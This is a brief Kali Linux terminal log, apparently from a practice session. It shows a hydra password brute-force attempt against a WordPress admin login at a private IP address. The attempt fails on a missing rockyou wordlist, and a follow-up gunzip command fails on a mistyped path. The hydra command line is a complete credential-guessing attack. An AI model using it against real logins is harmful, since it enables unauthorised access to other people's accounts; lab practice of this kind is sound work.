 [+] Elapsed time: 00:03:59
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.0.0.254 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid" -s 8080
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-26 02:49:29
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$ sudo gunzip /usr/share/worldlists/rockyou.txt.gz
[sudo] password for kali:
gzip: /usr/share/worldlists/rockyou.txt.gz: No such file or directory
┌──(kali㉿kali)-[~]
└─$